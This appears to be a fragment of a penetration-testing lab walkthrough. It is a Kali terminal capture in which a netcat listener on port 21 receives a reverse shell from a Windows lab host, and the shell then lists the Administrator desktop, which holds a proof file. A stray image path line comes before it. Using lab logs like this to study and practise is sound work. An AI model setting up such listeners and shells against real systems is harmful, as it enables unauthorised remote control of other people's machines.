 ┌──(kali㉿kali)-[~/pg/windows/craft]
└─$ nc -lnvp 21
listening on [any] 21 ...
connect to [192.168.45.197] from (UNKNOWN) [192.168.197.169] 49840
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\Administrator\Desktop
07/13/2021  03:38 AM    <DIR>          .
07/13/2021  03:38 AM    <DIR>          ..
07/05/2023  08:28 AM                34 proof.txt